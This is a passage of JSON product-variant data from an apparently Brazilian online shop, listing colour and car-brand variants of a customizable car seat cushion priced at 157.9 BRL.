Toyota","untranslatedTitle":"Bege \/ Toyota"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233744622","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Volkswagen","untranslatedTitle":"Bege \/ Volkswagen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233777390","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"},"sku":"","title":"Bege \/ Volvo","untranslatedTitle":"Bege \/ Volvo"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233810158","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Sem marca","untranslatedTitle":"Marrom \/ Sem marca"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233842926","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Audi","untranslatedTitle":"Marrom \/ Audi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233875694","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ BMW","untranslatedTitle":"Marrom \/ BMW"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233908462","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Cherry","untranslatedTitle":"Marrom \/ Cherry"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233941230","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Chevrolet","untranslatedTitle":"Marrom \/ Chevrolet"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234367214","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Citroen","untranslatedTitle":"Marrom \/ Citroen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348233973998","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Dodge","untranslatedTitle":"Marrom \/ Dodge"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234006766","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Fiat","untranslatedTitle":"Marrom \/ Fiat"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234039534","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Ford","untranslatedTitle":"Marrom \/ Ford"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234072302","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Honda","untranslatedTitle":"Marrom \/ Honda"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234105070","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Hyundai","untranslatedTitle":"Marrom \/ Hyundai"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234137838","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Jaguar","untranslatedTitle":"Marrom \/ Jaguar"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234170606","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Jeep","untranslatedTitle":"Marrom \/ Jeep"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234203374","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Kia","untranslatedTitle":"Marrom \/ Kia"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234236142","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Land Rover","untranslatedTitle":"Marrom \/ Land Rover"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234268910","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Mercedes","untranslatedTitle":"Marrom \/ Mercedes"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44381475504366","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ MINI","untranslatedTitle":"Marrom \/ MINI"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234301678","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Mitsubishi","untranslatedTitle":"Marrom \/ Mitsubishi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234334446","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Nissan","untranslatedTitle":"Marrom \/ Nissan"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234399982","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Renault","untranslatedTitle":"Marrom \/ Renault"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234432750","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Subaru","untranslatedTitle":"Marrom \/ Subaru"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234465518","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Suzuki","untranslatedTitle":"Marrom \/ Suzuki"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234498286","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Toyota","untranslatedTitle":"Marrom \/ Toyota"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234531054","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Volkswagen","untranslatedTitle":"Marrom \/ Volkswagen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234563822","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-brown-4.webp?v=1696369676"},"sku":"","title":"Marrom \/ Volvo","untranslatedTitle":"Marrom \/ Volvo"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234596590","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Sem marca","untranslatedTitle":"Vermelho \/ Sem marca"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234629358","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Audi","untranslatedTitle":"Vermelho \/ Audi"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234662126","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ BMW","untranslatedTitle":"Vermelho \/ BMW"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234694894","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Cherry","untranslatedTitle":"Vermelho \/ Cherry"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234727662","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Chevrolet","untranslatedTitle":"Vermelho \/ Chevrolet"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348235153646","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Citroen","untranslatedTitle":"Vermelho \/ Citroen"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234760430","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Dodge","untranslatedTitle":"Vermelho \/ Dodge"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234793198","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Fiat","untranslatedTitle":"Vermelho \/ Fiat"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234825966","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Ford","untranslatedTitle":"Vermelho \/ Ford"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234858734","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Honda","untranslatedTitle":"Vermelho \/ Honda"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234891502","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Hyundai","untranslatedTitle":"Vermelho \/ Hyundai"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234924270","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Jaguar","untranslatedTitle":"Vermelho \/ Jaguar"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234957038","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Jeep","untranslatedTitle":"Vermelho \/ Jeep"},{"price":{"amount":157.9,"currencyCode":"BRL"},"product":{"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","vendor":"jettashopoficial","id":"8131054174446","untranslatedTitle":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","url":"\/products\/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","type":""},"id":"44348234989806","image":{"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"},"sku":"","title":"Vermelho \/ Kia","untranslatedTitle":"Vermelho \/ 